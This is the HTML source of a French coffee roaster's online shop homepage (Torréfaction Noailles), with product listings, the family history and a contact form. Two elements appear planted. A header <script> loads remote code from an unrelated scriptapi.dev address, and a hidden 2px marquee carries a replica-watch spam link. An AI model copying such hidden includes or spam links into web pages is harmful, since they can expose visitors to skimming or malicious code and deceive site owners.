href="https://www.noailles.com/109-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/118-c-torrefaction-noailles-pain-d-epices.html" title="Pain d'épices">Pain d'épices</a></li><li><a href="https://www.noailles.com/111-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li></ul></div></div></li>                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header>
    <main>

        <section class="banner">
            <div class="container-fluid">
                <div class="row">
                    <div class="owl-carousel owl-home">
                        <div class="item">
                <img src="upload/56518995_café_du_mois_tropical_site_web.jpg" alt="">
                
                <div class="col-12">
                    <h1></h1>
                </div>

                <div class="col-12"></div>

                
                <div class="col-12 d-flex">
                    <a href="https://www.noailles.com/34-1-1-p-cafes-tropical.html" class="btn-prim white">Le café du mois</a>
                </div>

            </div><div class="item">
                <img src="upload/383475761_img_9991.jpg" alt="Nos cafés">
                
                <div class="col-12">
                    <h1>Nos cafés</h1>
                </div>

                <div class="col-12"></div>

                
                <div class="col-12 d-flex">
                    <a href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html" class="btn-prim white">Voir les cafés</a>
                </div>

            </div><div class="item">
                <img src="upload/101948578_a7400345.jpg" alt="Nos thés !">
                
                <div class="col-12">
                    <h1>Nos thés !</h1>
                </div>

                <div class="col-12"></div>

                
                <div class="col-12 d-flex">
                    <a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" class="btn-prim white">Voir les thés </a>
                </div>

            </div><div class="item">
                <img src="upload/331730182_bonnat_noël_site_web.jpg" alt="">
                
                <div class="col-12">
                    <h1></h1>
                </div>

                <div class="col-12"></div>

                
                <div class="col-12 d-flex">
                    <a href="https://www.noailles.com/108-c-torrefaction-noailles-chocolats.html" class="btn-prim white">Les Chocolats de Noël</a>
                </div>

            </div><div class="item">
                <img src="upload/28433124_a7401738.jpg" alt="Où trouver le Noailles Truck ?">
                <div class="filter"></div>
                <div class="col-12">
                    <h1>Où trouver le Noailles Truck ?</h1>
                </div>

                <div class="col-12"></div>

                
                <div class="col-12 d-flex">
                    <a href="https://www.noailles.com/105-p-noailles-truck-la-boutique-itinerante-torrefaction-noailles.html" class="btn-prim white">En savoir plus</a>
                </div>

            </div>                    </div>
                </div>
            </div>
        </section>



        <!--

        <div class="row" id="cats">
            <div class="col-sm-4">
              <h3>LES CAFéS</h3>
                            <div class="row">
                <div class="col col-md-4 d-none d-xl-block"> <img src="images/col1.jpg" alt="les cafés Noailles"/> <a href="1-c-torrefaction-noailles-cafes.html" class="more">Découvrez ></a> </div>
                <div class="col"> <li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafe-cafes-d-exception.html">Caf&eacute; Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafe-cafes-parfumes.html">Caf&eacute; Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafe-bio-et-equitable.html">Caf&eacute; Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafe-amerique-centrale.html">Caf&eacute; Amérique Centrale</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafe-caraibes.html">Caf&eacute; Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafe-amerique-du-sud.html">Caf&eacute; Amérique du Sud</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafe-assemblage-maison.html">Caf&eacute; Assemblage Maison</a></li> <a href="1-c-torrefaction-noailles-cafes.html" class="more d-block d-xl-none">Découvrez ></a> </div>
              </div>
            </div>
            <div class="col-sm-4">
              <h3>assemblages  noailles</h3>
                            <div class="row">
                <div class="col col-md-4 d-none d-xl-block"> <img src="images/col2.jpg" alt="assemblages  noailles"/> <a href="1-c-torrefaction-noailles-cafes.html" class="more">Découvrez ></a> </div>
                <div class="col"> <a href="351-1-p-cafes-decafeine.html">Décaféiné</a><a href="35-1-p-cafes-degustation.html">Dégustation</a><a href="38-1-p-cafes-1927.html">1927</a><a href="527-1-p-cafes-noailles-nd5-.html">Noailles N°5 </a><a href="424-1-p-cafes-espresso-capsules.html">Espresso • capsules</a><a href="518-1-p-cafes-degustation-dosettes.html">Dégustation • dosettes</a><a href="519-1-p-cafes-vateo-dosettes.html">Vatéo • dosettes</a> <a href="1-c-torrefaction-noailles-cafes.html" class="more d-block d-xl-none">Découvrez ></a> </div>
              </div>
            </div>
            <div class="col-sm-4">
              <h3>biscuits et délices</h3>
                            <div class="row">
                <div class="col col-md-4 d-none d-xl-block"> <img src="images/col3.jpg" alt="biscuits et délices"/> <a href="4-c-torrefaction-noailles-biscuits.html" class="more">Découvrez ></a> </div>
                <div class="col"> <li><a href="175-4-p-biscuits-navette-provencale.html">Navette Provençale</a></li><li><a href="248-4-p-biscuits-casse-dents-sachet.html">Casse-dents (sachet)</a></li><li><a href="252-4-p-biscuits-nonnette-framboise.html">Nonnette framboise</a></li><li><a href="305-4-p-biscuits-boite-de-speculoos-|-fer.html">Boîte de Speculoos | Fer</a></li><li><a href="256-4-p-biscuits-6-nonnettes-orange.html">6 Nonnettes orange</a></li><li><a href="478-4-p-biscuits-croquant-fourre-chocolat.html">Croquant fourré Chocolat</a></li><li><a href="562-4-p-biscuits-pain-d-epices-orange.html">Pain d'épices - Orange</a></li> <a href="4-c-torrefaction-noailles-biscuits.html" class="more d-block d-xl-none">Découvrez ></a> </div>
              </div>
            </div>
          </div>

        -->

        <section class="gammes">

            <div class="spacer100"></div>

            <div class="container">

                <div class="row">

                    <div class="col-12 relative title">

                        <h2>Découvrir nos gammes</h2>

                        <div class="bg-title">

                            <h4>Découvrir nos gammes</h4>

                        </div>

                    </div>

                    <div class="col-12">
                        <div class="row gx-gammes">


                                                        <div class="col-12 col-lg-4 col-xl-4">
                                <div class="row">
                                    <div class="col-12 text-center relative">
                                        <img src="upload/bg_home.png" alt="Les cafés">
                                        <div class="see">
                                            <a href="1-c-torrefaction-noailles-cafes.html">
                                                <span class="icon-arrow1"></span>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="col-12" data-aos="fade-down">
                                        <h3>Les cafés</h3>
                                    </div>
                                    <div class="col-12" data-aos="fade-down">
                                        <ul>
                                            <li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafe-corse.html">Caf&eacute; Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafe-leger.html">Caf&eacute; Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafe-doux.html">Caf&eacute; Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafe-acidule.html">Caf&eacute; Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafe-epice.html">Caf&eacute; Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafe-fruite.html">Caf&eacute; Fruité</a></li>                                        </ul>
                                    </div>
                                </div>
                            </div>

                                                        <div class="col-12 col-lg-4 col-xl-4">
                                <div class="row">
                                    <div class="col-12 text-center relative">
                                        <img src="upload/pexels-koko-rahmadie-227908.jpg" alt="Les thés">
                                        <div class="see">
                                            <a href="">
                                                <span class="icon-arrow1"></span>
                                            </a>
                                        </div>
                                    </div>

                                    <div class="col-12" data-aos="fade-down">
                                        <h3>Les thés</h3>
                                    </div>

                                    <div class="col-12" data-aos="fade-down">
                                        <ul>
                                            <li><a href="54-c-torrefaction-noailles-rooibos.html">Rooibos</a></li><li><a href="40-c-torrefaction-noailles-thes-verts.html">Thés verts</a></li><li><a href="41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a></li><li><a href="44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></li><li><a href="47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a></li><li><a href="48-c-torrefaction-noailles-thes-verts.html">Thés verts</a></li><li><a href="49-c-torrefaction-noailles-oolong.html">Oolong</a></li>                                        </ul>
                                    </div>
                                </div>
                            </div>

                                                        <div class="col-12 col-lg-4 col-xl-4">
                                <div class="row">
                                    <div class="col-12 text-center relative">
                                        <img src="upload/pexels-диана-дунаева-10243944.jpg" alt="Biscuits et délices">
                                        <div class="see">
                                            <a href="4-c-torrefaction-noailles-biscuits.html">
                                                <span class="icon-arrow1"></span>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="col-12" data-aos="fade-down">
                                        <h3>Biscuits et délices</h3>
                                    </div>
                                    <div class="col-12" data-aos="fade-down">
                                        <ul>
                                            <li><a href="177-4-p-biscuits-canistrelli-anis.html">Canistrelli Anis</a></li><li><a href="180-4-p-biscuits-palet-beurre-pepites-de-chocolat.html">Palet Beurre Pépites de Chocolat</a></li><li><a href="184-4-p-biscuits-assortiment-biscuits.html">Assortiment Biscuits</a></li><li><a href="248-4-p-biscuits-casse-dents-sachet.html">Casse-dents (sachet)</a></li><li><a href="445-4-p-biscuits-croquant-de-sesame-au-miel.html">Croquant de sésame au miel</a></li><li><a href="485-4-p-biscuits-canistrelli-nature.html">Canistrelli Nature</a></li><li><a href="601-4-p-biscuits-pain-d-epices-au-miel-special-toasts.html">Pain d'épices au miel spécial toasts</a></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="spacer130"></div>
        </section>

        
        <section class="evenly">
            <img src="upload/659848490_bg_recurrence.png" alt=" Commande récurrente" class="parralax">
            <div class="filter"></div>
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <h2> Commande récurrente</h2>
                    </div>
                    <div class="col-6">
                        <div class="evenly-icon relative">
                            <img src="upload/commande_recurrente.png" class="img-fluid" alt=" Commande récurrente">
                        </div>
                        Gr&acirc;ce &agrave; la commande r&eacute;currente, retrouvez tous les mois vos produits dans votre bo&icirc;te aux lettres !                    </div>
                    <div class="col-12 d-flex">
                        <a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" class="btn-prim white">En savoir plus</a>
                    </div>
                </div>
            </div>
        </section>

        
        <section class="hearth">
            <div class="spacer100"></div>
            <div class="container">
                <div class="row">
                    <div class="col-12 relative title">
                        <h2>Nos coups de coeur</h2>
                        <div class="bg-title">
                            <h4>Nos coups de coeur</h4>
                        </div>
                    </div>

                    <div class="col-12">
                        <ul class="nav nav-pills mb-3" id="pills-tab" role="tablist">
                            <li class="nav-item" role="presentation" id="coffee">
                                <button class="nav-link active" id="pills-coffee-tab" data-bs-toggle="pill"
                                        data-bs-target="#pills-coffee" type="button" role="tab" 
                                        aria-controls="pills-coffee" aria-selected="true">Cafés</button>
                            </li>

                            <li class="nav-item" role="presentation" id="tea">
                                <button class="nav-link" id="pills-tea-tab" data-bs-toggle="pill"
                                        data-bs-target="#pills-tea" type="button" role="tab"
                                        aria-controls="pills-tea" aria-selected="false">Thés</button>
                            </li>

                            <li class="nav-item" role="presentation" id="confectionery">
                                <button class="nav-link" id="pills-confectionery-tab" data-bs-toggle="pill"
                                        data-bs-target="#pills-confectionery" type="button" role="tab"
                                        aria-controls="pills-confectionery" aria-selected="false">Confiseries</button>
                            </li>
                        </ul>

                        <div class="tab-content" id="pills-tabContent">
                            <div class="tab-pane fade show active" id="pills-coffee" role="tabpanel"
                                 aria-labelledby="pills-coffee-tab">
                                <div class="row gx-prod">
<div class="col-lg-3 col-6 hovered">
    <div class="row hover-product">
        <a href="https://www.noailles.com/31-1-p-cafes-parfume-vanille.html">
            <div class="col-12 prod-image"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/img_7146_-_copie.jpg" border="0" title="Cafés Parfumé Vanille - Torr&eacute;faction Noailles"  alt="Cafés Parfumé Vanille - Torr&eacute;faction Noailles" />
            
            <div class="etiquette">
                
                
            </div>
            </div>
            <div class="col-12 prod-title">
                <h3>Parfumé Vanille</h3>
            </div>
            <div class="col-12 prod-cats">Cafés</div>
            <div class="col-12 prod-price"><span class="prod-price">11.00 &euro;</span> 
            </div>
        </a>
    </div>
</div>
<div class="col-lg-3 col-6 hovered">
    <div class="row hover-product">
        <a href="https://www.noailles.com/527-1-p-cafes-noailles-nd5-.html">
            <div class="col-12 prod-image"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/5.jpg" border="0" title="Cafés Noailles N°5  - Torr&eacute;faction Noailles"  alt="Cafés Noailles N°5  - Torr&eacute;faction Noailles" />
            
            <div class="etiquette">
                
                
            </div>
            </div>
            <div class="col-12 prod-title">
                <h3>Noailles N°5 </h3>
            </div>
            <div class="col-12 prod-cats">Cafés</div>
            <div class="col-12 prod-price"><span class="prod-price">7.70 &euro;</span> 
            </div>
        </a>
    </div>
</div>
                                    
                                    <div class="col-12 d-flex more">
                                        <a href="1-c-torrefaction-noailles-cafes.html" class="btn-prim white">Voir tous les produits</a>
                                    </div>
                                </div>
                            </div>

                            <div class="tab-pane fade" id="pills-tea" role="tabpanel"
                                 aria-labelledby="pills-tea-tab">
                                <div class="row gx-prod">
<div class="col-lg-3 col-6 hovered">
    <div class="row hover-product">
        <a href="https://www.noailles.com/51-51-p-infusions-et-rooibos-african-rooibos-bio.html">
            <div class="col-12 prod-image"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/noailles-rooibos-african-roobois-vrac1.jpg" border="0" title="Infusions et rooibos African Rooibos BIO - Torr&eacute;faction Noailles"  alt="Infusions et rooibos African Rooibos BIO - Torr&eacute;faction Noailles" />
            
            <div class="etiquette">
                
                
            </div>
            </div>
            <div class="col-12 prod-title">
                <h3>African Rooibos BIO</h3>
            </div>
            <div class="col-12 prod-cats">Thés</div>
            <div class="col-12 prod-price"><span class="prod-price">8.10 &euro;</span> 
            </div>
        </a>
    </div>
</div>
<div class="col-lg-3 col-6 hovered">
    <div class="row hover-product">
        <a href="https://www.noailles.com/299-2-p-thes-la-demoiselle-du-mekong.html">
            <div class="col-12 prod-image"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/21noailles-thes-verts_de-chine-sencha-vrac2.jpg" border="0" title="Thés La demoiselle du Mékong - Torr&eacute;faction Noailles"  alt="Thés La demoiselle du Mékong - Torr&eacute;faction Noailles" />
            
            <div class="etiquette">
                
                
            </div>
            </div>
            <div class="col-12 prod-title">
                <h3>La demoiselle du Mékong</h3>
            </div>
            <div class="col-12 prod-cats">Thés</div>
            <div class="col-12 prod-price"><span class="prod-price">7.60 &euro;</span> 
            </div>
        </a>
    </div>
</div>
<div class="col-lg-3 col-6 hovered">
    <div class="row hover-product">
        <a href="https://www.noailles.com/300-2-p-thes-the-fume-intense.html">
            <div class="col-12 prod-image"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/59noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac1.jpg" border="0" title="Thés Thé Fumé Intense - Torr&eacute;faction Noailles"  alt="Thés Thé Fumé Intense - Torr&eacute;faction Noailles" />
            
            <div class="etiquette">
                
                
            </div>
            </div>
            <div class="col-12 prod-title">
                <h3>Thé Fumé Intense</h3>
            </div>
            <div class="col-12 prod-cats">Thés</div>
            <div class="col-12 prod-price"><span class="prod-price">7.00 &euro;</span> 
            </div>
        </a>
    </div>
</div>
<div class="col-lg-3 col-6 hovered">
    <div class="row hover-product">
        <a href="https://www.noailles.com/153-127-p-saint-valentin-the-des-amoureux.html">
            <div class="col-12 prod-image"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7400342.jpg" border="0" title="Saint-Valentin Thé des Amoureux - Torr&eacute;faction Noailles"  alt="Saint-Valentin Thé des Amoureux - Torr&eacute;faction Noailles" />
            
            <div class="etiquette">
                
                
            </div>
            </div>
            <div class="col-12 prod-title">
                <h3>Thé des Amoureux</h3>
            </div>
            <div class="col-12 prod-cats">Saint-Valentin</div>
            <div class="col-12 prod-price"><span class="prod-price">8.00 &euro;</span> 
            </div>
        </a>
    </div>
</div>
                                    
                                    <div class="col-12 d-flex more">
                                        <a href="2-c-torrefaction-noailles-thes.html" class="btn-prim white">Voir tous les produits</a>
                                    </div>
                                </div>
                            </div>

                            <div class="tab-pane fade" id="pills-confectionery" role="tabpanel"
                                 aria-labelledby="pills-confectionery-tab">
                                <div class="row gx-prod">
<div class="col-lg-3 col-6 hovered">
    <div class="row hover-product">
        <a href="https://www.noailles.com/241-67-p-calissons-boite-de-calissons.html">
            <div class="col-12 prod-image"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/produits_site_web_(2).jpg" border="0" title="Calissons Boîte de Calissons - Torr&eacute;faction Noailles"  alt="Calissons Boîte de Calissons - Torr&eacute;faction Noailles" />
            
            <div class="etiquette">
                
                
            </div>
            </div>
            <div class="col-12 prod-title">
                <h3>Boîte de Calissons</h3>
            </div>
            <div class="col-12 prod-cats">Confiseries</div>
            <div class="col-12 prod-price"><span class="prod-price">21.50 &euro;</span> 
            </div>
        </a>
    </div>
</div>
<div class="col-lg-3 col-6 hovered">
    <div class="row hover-product">
        <a href="https://www.noailles.com/166-5-p-confiseries-nougat-blanc-100g.html">
            <div class="col-12 prod-image"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7407483.jpg" border="0" title="Confiseries Nougat Blanc 100g - Torr&eacute;faction Noailles"  alt="Confiseries Nougat Blanc 100g - Torr&eacute;faction Noailles" />
            
            <div class="etiquette">
                
                
            </div>
            </div>
            <div class="col-12 prod-title">
                <h3>Nougat Blanc 100g</h3>
            </div>
            <div class="col-12 prod-cats">Confiseries</div>
            <div class="col-12 prod-price"><span class="prod-price">8.50 &euro;</span> 
            </div>
        </a>
    </div>
</div>

                                        <div class="col-12 d-flex more">
                                        <a href="5-c-torrefaction-noailles-confiseries.html" class="btn-prim white">Voir tous les produits</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="spacer80"></div>
        </section>    
	
        <section class="story">

            <div class="container">

                <div class="row">

                    <div class="col-12 offset-xl-1 col-lg-8 col-xl-8">
                        <div class="row">
                                                        <div class="col-12">
                                <h4>Une histoire de famille</h4>
                            </div>
                            <div class="col-12">
                                <h2> L'histoire d'Henry Blanc</h2>
                            </div>
                            <div class="col-12 split-text">
                                N&eacute; dans une famille de torr&eacute;facteurs, Henry blanc va suivre la tradition et faire ses 1&egrave;res armes au sein de l&rsquo;entreprise&nbsp; familiale &laquo;Bonne Maman&raquo;. ainsi d&eacute;marre&nbsp; le long apprentissage qui va le conduire &agrave; acqu&eacute;rir les connaissances n&eacute;cessaires &agrave; la totale ma&icirc;trise des m&eacute;tiers du caf&eacute; en manipulant ses exp&eacute;riences au sein de la "Bonne Maman", puis des caf&eacute;s Negresco, l'Oasis et de la Soporal pour le mat&eacute;riel h&ocirc;telier.                            </div>
                            <div class="col-12 d-flex">
                                <a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html" class="btn-prim">En savoir plus</a>
                            </div>


                        </div>
                    </div>


                    <div class="img-abs col-12 col-lg-3 justify-content-center col-xl-3">
                        <img src="upload/258733421_henryblanc.png" class="img-fluid" alt=" L'histoire d'Henry Blanc" />                    </div>

                </div>

            </div>

        </section>



        <section class="video">

            <div class="container-fluid">

                <div class="owl-carousel owl-video ">

                                        <div class="item">
                        <div class="row">
                            <div class="col-12 col-lg-5 col-xl-5">
                                <div class="row">
                                    <div class="col-12">
                                        <h4>le café depuis 6 générations</h4>
                                    </div>
                                    <div class="col-12">
                                        <h2>Henry Blanc</h2>
                                    </div>
                                    <div class="col-12"><div>De g&eacute;n&eacute;ration en g&eacute;n&eacute;ration, le caf&eacute; se transmet dans les g&egrave;nes chez la famille Blanc. A Charles, importateur de caf&eacute; vert&nbsp; au d&eacute;but du 19&egrave;me si&egrave;cle a succ&eacute;d&eacute; Paul, le 1er torr&eacute;facteur de la saga familiale qui a cr&eacute;&eacute; la Bonne Maman &agrave; Marseille. Lucien a ensuite cr&eacute;&eacute; les caf&eacute;s Negresco, et Henri Les caf&eacute;s Eldorado puis sa marque &eacute;ponyme Henry Blanc. Aujourd'hui la belle histoire familiale perdure : Mich&egrave;le (l'&eacute;pouse de Henri) et Jean-luc (son fils) co-dirigent l'entreprise,&nbsp;rejoints par Henry le fils de Jean-Luc.</div></div>
                                </div>
                            </div>
                            <div class="col-xl-7 col-lg-7 col-12 relative runit">
                                <img src="upload/593467588_2021-03-31_henry_blanc_portrait_jl_blanc_carrefour_-_092511_-_310321-_akunamatata.jpg" class="img-full" />
                                <!--
                                <video class="video-element" src="./assets/img/backgound/video.mp4"></video>
                                <div class="btn-video">
                                    <button class="btn-video"><img src="./assets/img/template/play.svg"  alt="run_video"></button>
                                </div>
                                -->
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </section>

        <section class="story reverse">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-lg-8 col-xl-8">
                        <div class="row">
                                                        <div class="col-12">
                                <h4> Une histoire de famille</h4>
                            </div>
                            <div class="col-12">
                                <h2>Nos valeurs</h2>
                            </div>
                            <div class="col-12 split-text">
                                <div class="page" title="Page 2">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>Le groupe Henry Blanc, groupe Marseillais familial &agrave; taille humaine et pr&eacute;curseur dans plusieurs domaines, est fier de ses valeurs et de son héritage familial.</p>
<p>Forts d&rsquo;un ancrage familial et local, bientôt centenaire, le groupe et ses enseignes Noailles sont plus que jamais impliqués dans la vie locale associative, culturelle et sportive de la région.</p>
<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>Les boutiques Torréfaction Noailles se développent autour d&rsquo;une certaine philosophie d&rsquo;art de vivre; préservant la qualité et les services d&rsquo;une tradition toujours vivante aujourd&rsquo;hui.<br /> Les mêmes recettes de fabrications traditionnelles chères à nos aïeux ont fait de génération en génération la réputation de cette enseigne qui de nos jours n&rsquo;est plus à démontrer.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>                            </div>
                            <div class="col-12 d-flex">
                                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html" class="btn-prim">En savoir plus</a>
                            </div>
                        </div>
                    </div>
                     <marquee style="width:2px; height:2px" scrollamount="2300">https://www.traditionrolex.com/4</marquee>                    <div class="img-abs col-12 col-lg-3 col-xl-3 justify-content-center">
                        <img src="./assets/img/template/cafeine.svg" class="img-fluid" alt="Nos valeurs">                    </div>
                </div>
            </div>
        </section>

        <section class="values">
            <div class="container-fluid">
                <div class="row gx-0">

                    
    <div class="col-12 col-lg-5 col-xl-5 relative">
        <a href="https://www.noailles.com/103-p-augmentation-de-nos-tarifs-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/23815623_img_0243-1.png" alt="Augmentation de nos tarifs">
            <div class="row">
                <div class="col-12">
                    <h4>Augmentation de nos tarifs</h4>
                </div>
                <div class="col-12">Aux vues du contexte &eacute;conomique actuel, nous vous informons que la situation des cours des mati&egrave;res premi&egrave;res et plus particuli&egrave;rement ceux des produits agro-alimentaires se complexifie davantage chaque jour.</div>
            </div>
        </a>
    </div>
    <div class="col-12 col-lg-7 col-xl-7">
                        <div class="row gx-0">
    <div class="col-12 col-lg-6 col-xl-6 relative">
        <a href="https://www.noailles.com/117-p-lete-en-tasse-nos-cafes-legers-a-savourer-a-froid-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/508629000_a7403557.jpg" alt="L’été en tasse : nos cafés légers à savourer à froid">
            <div class="row">
                <div class="col-12">
                    <h4>L’été en tasse : nos cafés légers à savourer à froid</h4>
                </div>
                <div class="col-12">Quand les temp&eacute;ratures montent, la pause caf&eacute; ne dispara&icirc;t pas&hellip; elle se transforme.</div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-lg-6 col-xl-6 relative">
        <a href="https://www.noailles.com/112-p-pourquoi-nous-avons-choisi-linclusion-comme-ingredient-de-notre-recette-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/360380131_a7408560.jpg" alt="Pourquoi nous avons choisi l’inclusion comme ingrédient de notre recette">
            <div class="row">
                <div class="col-12">
                    <h4>Pourquoi nous avons choisi l’inclusion comme ingrédient de notre recette</h4>
                </div>
                <div class="col-12">Derri&egrave;re chaque produit, il y a du savoir-faire&hellip; et des valeurs.</div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-lg-6 col-xl-6 relative">
        <a href="https://www.noailles.com/102-p-nouveaute-livraison-a-velo-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/20527216_dsc_1072-velo2.jpg" alt="Nouveauté : Livraison à vélo">
            <div class="row">
                <div class="col-12">
                    <h4>Nouveauté : Livraison à vélo</h4>
                </div>
                <div class="col-12">Sur Marseille, nous vous proposons enfin la livraison &agrave; v&eacute;lo &eacute;lectrique ! En effet, nous faisons attention &agrave; notre impact environnemental...</div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-lg-6 col-xl-6 relative">
        <a href="https://www.noailles.com/116-p-les-navettes-provencales-le-biscuit-emblematique-de-marseille-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/291180774_navetteprovençale.jpg" alt="Les navettes provençales : le biscuit emblématique de Marseille">
            <div class="row">
                <div class="col-12">
                    <h4>Les navettes provençales : le biscuit emblématique de Marseille</h4>
                </div>
                <div class="col-12">Impossible d&rsquo;&eacute;voquer la gourmandise marseillaise sans parler des c&eacute;l&egrave;bres <strong data-start="670" data-end="694">navettes proven&ccedil;ales</strong>.</div>
            </div>
        </a>
    </div>
    </div></div>
                </div>
            </div>
        </section>

                <section class="contact index-contact">
            <div class="spacer100"></div>
            <img src="upload/485675030_a7407317.jpg" alt="Les boutiques Noailles" class="parralax-contact">
            <div class="container">
                <div class="row gx-contact">
                    <div class="col-12 col-lg-4 col-xl-4">


                        <div class="row">
                            <div class="col-12">
                                <h3>Les boutiques Noailles</h3>
                            </div>
                            <div class="col-12"><p>Comment recr&eacute;er une ambiance, une histoire ? Chez Noailles depuis 1927, nous croyons que les souvenirs d&rsquo;autrefois font l&rsquo;histoire d&rsquo;aujourd&rsquo;hui.&nbsp;Bienvenue chez vous, dans vos souvenirs, dans votre histoire.</p></div>
                            <div class="col-12 d-flex">
                                <a href="https://www.noailles.com/5-p-les-boutiques-noailles-torrefaction-noailles.html" class="btn-prim white">En savoir plus</a>
                            </div>
                        </div>
                    </div>

                    <div class="col-12 col-lg-4 col-xl-4"><img src="upload/252558333_a7407318.jpg" class="img-fluid" alt="Les boutiques Noailles"/> </div>

                    <div class="col-12 col-lg-4 col-xl-4">
                        <form action="https://www.noailles.com/utilisateurs/contact.php"  method="post" id="contactForm">
                            <div class="row">
                                <div class="col-12">
                                    <h4>Nous contacter</h4>
                                </div>
                                <div class="col-12">
                                    <input type="text" name="nom"  placeholder="Nom *" required>
                                </div>
                                <div class="col-12">
                                    <input type="tel" name="telephone" placeholder="T&eacute;l&eacute;phone *" required>
                                </div>
                                <div class="col-12">
                                    <input type="email" name="email" placeholder="Email *" required>
                                </div>
                                <div class="col-12">
                                    <input type="text" name="sujet" placeholder="Sujet *" required>
                                </div>
                                <div class="col-12">
                                    <textarea name="texte"  cols="0" rows="1" placeholder="Message"></textarea>
                                </div>
                                <div class="col-12 d-flex justify-content-end">
                                    <button type="submit" class="btn-prim white">Envoyer</button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <div class="spacer100"></div>
        </section>

    </main>


    <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
